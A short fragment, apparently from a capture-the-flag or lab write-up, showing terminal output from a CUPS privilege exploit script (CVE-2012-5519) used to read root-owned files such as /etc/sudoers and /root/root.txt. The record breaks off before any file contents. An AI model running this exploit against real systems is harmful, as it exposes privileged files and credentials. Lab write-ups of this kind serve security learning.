 4. /etc/sudoers ... etc.
i] ./cups-root-file-read.sh commands:
type 'info' for exploit details.
type 'help' for this dialog text.
type 'quit' to exit the script.
i] for more information on the limitations
i] of the script and exploit, please visit:
i] https://github.com/0zvxr/CVE-2012-5519/blob/main/README.md
>] /ro/root/root.txt
+] contents of /root/root.txt:
>]